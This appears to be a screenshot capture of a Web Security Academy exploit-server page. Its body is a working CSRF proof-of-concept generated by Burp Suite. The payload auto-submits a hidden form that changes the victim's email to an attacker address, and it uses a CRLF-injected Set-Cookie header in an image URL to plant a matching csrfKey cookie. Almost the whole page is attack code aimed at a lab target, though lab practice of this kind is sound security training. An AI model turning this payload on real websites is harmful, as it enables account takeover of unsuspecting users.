 HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a40001004f7399180b70db2009e00d7.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="hacker@qq.com" />
<input type="hidden" name="csrf" value="w3JVhF2hGPqJKk0yDdluJ1gdeXjl8o13" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
<img src="https://0a40001004f7399180b70db2009e00d7.web-security-academy.net/?search=CRLF%0d%0aSet-
Cookie:csrfKey=2xZlq2crLSqdNRJ340XAcue94UilUBFa%3b%20SameSite=None" onerror="document.forms[0].submit()">
</body>
</html>
Store
View exploit
Deliver exploit to victim
Access log